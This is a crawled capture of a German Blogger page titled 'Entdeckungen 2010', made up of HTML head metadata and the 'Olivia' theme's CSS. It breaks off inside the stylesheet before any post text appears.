

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html
body_size: 41173
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cronenburg.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="cronenburg - Atom" href="https://cronenburg.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="cronenburg - RSS" href="https://cronenburg.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="cronenburg - Atom" href="https://www.blogger.com/feeds/30593597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="cronenburg - Atom" href="https://cronenburg.blogspot.com/feeds/4005745753883230056/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html' property='og:url'/>
<meta content='Entdeckungen 2010' property='og:title'/>
<meta content='cronenburg: Blog für Grenzgängereien, Herumdenken &amp; Kultur' property='og:description'/>
<title>
Entdeckungen 2010 - cronenburg
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Entdeckungen 2010' property='og:title'/>
<meta content='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='cronenburg' property='og:site_name'/>
<meta content='https://cronenburg.blogspot.com/' name='twitter:domain'/>
<meta content='Entdeckungen 2010' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Entdeckungen 2010' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f1129c;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:55px;background-color:#000;margin:0}
.tm-head{margin:0 auto;height:55px;line-height:55px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:55px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f1129c}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f1129c}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 55px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 55px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 55px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:50px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f1129c!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f1129c}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:66.6666%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:350px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f1129c}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f1129c}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f1129c}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f1129c}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f1129c}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f1129c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f1129c;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f1129c}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f1129c;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f1129c}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
